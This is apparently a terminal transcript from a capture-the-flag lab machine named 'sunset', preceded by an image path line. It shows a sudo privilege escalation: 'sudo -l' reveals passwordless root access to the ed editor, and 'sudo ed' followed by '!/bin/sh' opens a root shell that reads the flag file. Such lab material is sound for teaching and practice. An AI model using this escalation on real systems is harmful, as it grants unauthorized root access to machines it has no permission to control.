 sunset@sunset:~$ sudo -l
Matching Defaults entries for sunset on sunset:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin
\:/bin

User sunset may run the following commands on sunset:
    (root) NOPASSWD: /usr/bin/ed
sunset@sunset:~$ sudo ed
!/bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
flag.txt  ftp  server.sh
# cat flag.txt
25d7ce0ee3cbf71efbac61f85d0c14fe
#